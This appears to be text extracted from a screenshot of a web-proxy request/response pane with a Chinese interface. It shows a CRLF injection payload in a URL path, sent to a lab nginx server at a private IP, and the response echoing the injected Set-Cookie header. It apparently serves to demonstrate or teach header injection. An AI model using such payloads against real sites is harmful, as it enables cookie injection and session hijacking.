 发送 取消 < > 目标: http://192.168.16.134:8080
请求
Raw 参数 头 Hex
GET /%0a%0dSet-Cookie:%20test HTTP/1.1
Host: 192.168.16.134:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/72.0.3626.121 Safari/537.36
DNT: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,und;q=0.7
Cookie:
connect.sid=s%3A4qPJQhJeLs7TOmDKt24pe8lpeXzdmmbM.eqEfbrQRy1irFLTEvmelPtHsaZK5p9rzO
EZKm55Q8HY; a=1
Connection: close
响应
Raw 头 Hex HTML Render
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.13.0
Date: Sun, 10 Mar 2019 11:24:35 GMT
Content-Type: text/html
Content-Length: 161
Connection: close
Location: https://192.168.16.134/
Set-Cookie: test
<html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx/1.13.0</center>
</body>
</html>